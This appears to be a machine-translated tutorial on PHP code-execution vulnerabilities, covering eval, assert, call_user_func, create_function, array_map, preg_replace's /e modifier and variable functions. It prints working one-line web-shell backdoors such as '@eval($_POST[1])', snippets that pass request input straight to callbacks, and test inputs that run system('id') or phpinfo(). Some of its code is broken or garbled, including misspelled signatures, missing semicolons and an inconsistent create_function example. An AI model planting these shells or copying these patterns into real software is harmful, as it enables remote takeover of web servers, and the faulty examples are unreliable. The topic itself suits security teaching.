Code execution vulnerability is a system command that injects code into the Web server for execution, and the Command Execution Vulnerability executes,
Code Execution Vulnerability
Some applications provide some functions that can execute strings as code. If these functions are not strictly controlled, they may be used by attackers to execute malicious code
eval function
The eval function executes the string as PHP code
eval(string $code)
eval instance code, such as a sentence Trojan horse
<?php @eval($_POST[1])?>
assert function
The assert function checks whether an assertion is FALSE
bool assert(mixed $assertion[,Throwable $exception])
The assert function will check the specified assertion and take appropriate action when the result is FALSE. If the assertion is a string, it will be executed by the assert function as PHP code
Example
<?php @assert($_POST[1])?>
call_user_func function
Call the first parameter as a callback function
mixed call_user_func(callable $callback[,mixed $parameter[,mined $parameter...]])
The first parameter callback is the called callback function, and the other parameters are the parameters used by the callback function
Sample code
In a word, the variant code of the Trojan calls the system function through the POST type fun parameter, passes in the ID command through the POST type arg parameter, executes the system ('id ') and returns the current user information
<?php call_user_func($_POST['fun'],$_POST['arg']);?>
call_ user_ func_ Array function
The first parameter is called as the callback function, and the parameter array is called as the parameter of the callback function
mixed call_user_func_arrey(callable $callback,array $param_arr)
Sample code
In a word, the variant code of the Trojan calls the system function through the POST type fun parameter, passes in the ID command through the POST type arg parameter, executes the system ('id ') and returns the current user information
<?php call_user_func_array($_POST['fun'],$_POST['arg']);?>
create_function function
Creates an anonymous function based on the passed parameters and returns a unique name for the anonymous function
string create_function(string $args,string $code)
Sample code
<?php
$id=$_GET['id'];
$code='echo'.$func.'test'.$id.';';
create_function('$func',$code);
?>
create_ The function function creates a virtual function and converts it into the following code
<?php
$id=$_GET['id'];
function func($func){
echo "test".$id;
}
?>
When the value of the incoming id is 1;} phpinfo();/* Can cause code execution
array_map function
Apply a callback function for each element of the array
array array_map(callable $callback,array $array1[,array $array2...])
The callback function returns the array after the callback function is applied to each array element, and the number and of callback function parameters are passed to array_ The array and number of map functions must be the same
Example
<?php $func=$_GET['func']; $argv=$_GET['argv']; $array[0]=$argv; array_map($func,$array); ?>
Input statement
http://xxx/index.php?func=system&argv=id
You can execute arbitrary code
preg_replace function
Perform a regular expression search and replace
mixed preg_replace(mixed $pattern,mixed $replacement,mixed $subject[,int $limit=-1[,int &$count]])
Example
<?php $subject='hello hack'; $pattern='/hack/' $replacement=$_GET["name"]; echo preg_replace($pattern,$replacement,$subject); ?>
Test statement
http://xxx/index.php?name=tom
preg_ The replace function replaces hack with tom
This function has a pattern modifier, where the modifier e causes the function to execute the replaced function as PHP code
(in eval function)
If this deprecated modifier is set, the function will evaluate and execute the replaced string as PHP code after the backward reference replacement of the replaced character, and use the execution result as the string actually involved in the replacement. The single quotation mark, double quotation mark backslash and Null character will be automatically escaped with backslash in the backward reference replacement formula
Example
<?php $subject='hello hack'; $pattern='/hack/e' $replacement=$_GET["name"]; echo preg_replace($pattern,$replacement,$subject); ?>
Test statement
http://xxx/index.php?name=phpinfo()
Will replace hack with phpinfo(), and will execute phpinfo() as code because of the e modifier
php variable function
If there are parentheses after a variable name, Php will find the function with the same name as the variable value and execute it, which means that Php can pass the function name to a variable through a string, and then call the function dynamically through this variable
<?php
function foo(){
echo "foo";
echo "<br>";
}
function bar(){
echo "bar";
echo "<br>";
}
function echoit($string){
echo $string;
echo "<br>";
}
$func='foo';
$func();
$func='bar';
$func('test');
$func='echoit';
$func('test')
?>

Although PHP variable functions bring great convenience to developers, they also bring great security risks. If the name of the function can be controlled by the user and is not filtered properly, it may cause the execution of malicious functions.
Php variable function vulnerability example code:
<?php
function foo(){
echo "foo";
echo "<br>";
}
function bar($arg=''){
echo "bar";
echo "<br>";
}
function echoit($string){
echo $string;
echo "<br>";
}
$func=$_REQUEST['func'];
$string=$_REQUEST['string'];
echo $func($string);
?>

Reference articles
PHP code execution vulnerability
Command execution and code execution